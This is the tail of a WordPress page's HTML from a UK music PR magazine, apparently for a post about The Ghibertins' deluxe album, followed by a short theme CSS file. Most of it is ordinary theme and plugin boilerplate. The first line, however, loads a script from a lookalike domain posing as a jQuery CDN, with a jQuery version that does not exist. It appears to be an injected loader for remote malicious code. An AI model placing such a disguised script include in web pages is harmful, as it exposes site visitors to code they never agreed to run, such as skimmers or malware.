<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2017-11-27T13:36:25+00:00","dateCreated": "2017-11-27T13:36:25+00:00","dateModified": "2017-11-27T13:42:16+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"115d73f7df","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"f61cd069fd","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"115d73f7df","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/the-ghibertins-release-deluxe-edition-of-debut-lp/","data":{"pid":20037,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"115d73f7df","qry":{"page":0,"name":"the-ghibertins-release-deluxe-edition-of-debut-lp","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_60129 = {
id: 60129,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"129,1075,","post__not_in":[20037],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"1ea0726590","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"1ea0726590","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 11:58:07 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=554543838
body_size: -207
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/
